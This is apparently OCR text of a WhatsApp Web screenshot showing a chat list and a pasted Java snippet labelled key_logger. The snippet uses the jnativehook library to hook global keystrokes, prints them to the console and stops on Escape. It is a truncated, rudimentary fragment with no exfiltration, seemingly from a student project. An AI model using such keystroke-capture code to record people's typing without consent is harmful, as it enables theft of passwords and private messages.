 WhatsApp
Chats
Search or start a new chat
Archived
1
Priyanshu
13:57
import org.jnativehook.GlobalScreen;...
Kartik Nagose
12:03
Missed voice call at 12:03
Berojgar Bharat (earning area )
11:29
Gaurav Chafle left
Amit Vanjari
10:59
Thank you ❣️ bhai
Gaurav Chafle
Yesterday
Aryan Dhiya
1
Rohit Gakhre
Yesterday
Aryan Dhiya
Santosh
Yesterday
Image
Capstone Project
Yesterday
Priyanshu: abstract rough.pdf • 1 page
Computer 3-YR-2022
Yesterday
Priyanshu
select for contact info
Hm
23:03
Today
public class key_logger implements NativeKeyListener {
@Override
public void nativeKeyPressed(NativeKeyEvent nativeKeyEvent) {
System.out.print(nativeKeyEvent.getKeyChar());
if(nativeKeyEvent.getKeyCode()== NativeKeyEvent.VK_ESCAPE)
{
//System.out.println("Ter");
GlobalScreen.unregisterNativeHook();
}
}
@Override
public void nativeKeyReleased(NativeKeyEvent nativeKeyEvent) {
}
@Override
public void nativeKeyTyped(NativeKeyEvent nativeKeyEvent) {...
Read more
13:52
import org.jnativehook.GlobalScreen;
import org.jnativehook.NativeHookException;
import org.jnativehook.keyboard.NativeKeyEvent;
import org.jnativehook.keyboard.NativeKeyListener;
13:57
Type a message
30°C
Mostly cloudy
Search
2
ENG
IN
14:17
01-05-2023
4